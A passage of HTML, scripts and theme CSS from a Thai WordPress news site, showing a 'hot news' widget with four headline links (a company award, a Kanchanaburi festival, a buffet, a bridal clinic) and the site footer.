block_td_uid_10_697e97d62f682.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_10_697e97d62f682_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_697e97d62f682_rand","tdc_css_class_style":"td_uid_10_697e97d62f682_rand_style"}';
block_td_uid_10_697e97d62f682.td_column_number = "1";
block_td_uid_10_697e97d62f682.block_type = "td_block_15";
block_td_uid_10_697e97d62f682.post_count = "4";
block_td_uid_10_697e97d62f682.found_posts = "5464";
block_td_uid_10_697e97d62f682.header_color = "";
block_td_uid_10_697e97d62f682.ajax_pagination_infinite_stop = "";
block_td_uid_10_697e97d62f682.max_num_pages = "1366";
tdBlocksArray.push(block_td_uid_10_697e97d62f682);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_10_697e97d62f682 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b9%8c-%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b4-2/" rel="bookmark" class="td-image-wrap" title="คุณนิธิพัฒน์ ศรีสวัสดิ์ ประธานกรรมการ บริษัท มี สกิน แคร์ พลัส จำกัด(มหาชน) นำทัพรับรางวัลใหญ่แห่งปี ในทุกสาขาการประกาศเกียรติคุณ"><img class="entry-thumb" src="[data-uri]" alt="" title="คุณนิธิพัฒน์ ศรีสวัสดิ์ ประธานกรรมการ บริษัท มี สกิน แคร์ พลัส จำกัด(มหาชน) นำทัพรับรางวัลใหญ่แห่งปี ในทุกสาขาการประกาศเกียรติคุณ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/05/EE11EDD6-BBBA-4BE3-9D42-CF056F6AA2E9-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b9%8c-%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b4-2/" rel="bookmark" title="คุณนิธิพัฒน์ ศรีสวัสดิ์ ประธานกรรมการ บริษัท มี สกิน แคร์ พลัส จำกัด(มหาชน) นำทัพรับรางวัลใหญ่แห่งปี ในทุกสาขาการประกาศเกียรติคุณ">คุณนิธิพัฒน์ ศรีสวัสดิ์ ประธานกรรมการ บริษัท มี สกิน แคร์ พลัส จำกัด(มหาชน) นำทัพรับรางวัลใหญ่แห่งปี ในทุกสาขาการประกาศเกียรติคุณ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/kanchanaburi-countdown-festival-2023-%e0%b8%a1%e0%b8%ab%e0%b8%b1%e0%b8%a8%e0%b8%88%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%81%e0%b8%aa%e0%b8%87%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%aa/" rel="bookmark" class="td-image-wrap" title="Kanchanaburi Countdown Festival 2023 “มหัศจรรย์แสงแห่งสุข” วันที่ 29 &#8211; 31 ธันวาคม 2565"><img class="entry-thumb" src="[data-uri]" alt="" title="Kanchanaburi Countdown Festival 2023 “มหัศจรรย์แสงแห่งสุข” วันที่ 29 &#8211; 31 ธันวาคม 2565" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/12/6A4BB00F-1A29-4641-A6BF-C7E34768DDFA-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/kanchanaburi-countdown-festival-2023-%e0%b8%a1%e0%b8%ab%e0%b8%b1%e0%b8%a8%e0%b8%88%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%81%e0%b8%aa%e0%b8%87%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%aa/" rel="bookmark" title="Kanchanaburi Countdown Festival 2023 “มหัศจรรย์แสงแห่งสุข” วันที่ 29 &#8211; 31 ธันวาคม 2565">Kanchanaburi Countdown Festival 2023 “มหัศจรรย์แสงแห่งสุข” วันที่ 29 &#8211; 31 ธันวาคม 2565</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/eat-shop-travel/" class="td-post-category">กิน ช๊อป เที่ยว</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88-%e0%b9%84%e0%b8%99%e0%b8%97%e0%b9%8c-%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%84%e0%b8%b7%e0%b8%99%e0%b8%a7%e0%b8%b1/" rel="bookmark" title="คาร์เวอรี่ ไนท์ ทุกคืนวันศุกร์ เนื้อๆ เน้นๆ บุฟเฟ่ต์สำหรับคนรักเนื้อย่าง">คาร์เวอรี่ ไนท์ ทุกคืนวันศุกร์ เนื้อๆ เน้นๆ บุฟเฟ่ต์สำหรับคนรักเนื้อย่าง</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/eat-shop-travel/beauty/" class="td-post-category">ความสวย ความงาม</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%9d%e0%b8%99-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9c%e0%b8%b1%e0%b8%aa%e0%b9%81%e0%b8%9e%e0%b9%87%e0%b8%84%e0%b9%80/" rel="bookmark" title="“น้ำฝน” ร่วมสัมผัสแพ็คเกจเจ้าสาวสุดที่รัก อัปเดตความสวย “ฟิออร่า คลินิก” ก่อนวันวิวาห์">“น้ำฝน” ร่วมสัมผัสแพ็คเกจเจ้าสาวสุดที่รัก อัปเดตความสวย “ฟิออร่า คลินิก” ก่อนวันวิวาห์</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_697e97d62f682" data-td_block_id="td_uid_10_697e97d62f682"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_697e97d62f682" data-td_block_id="td_uid_10_697e97d62f682"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697e97d639ffa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
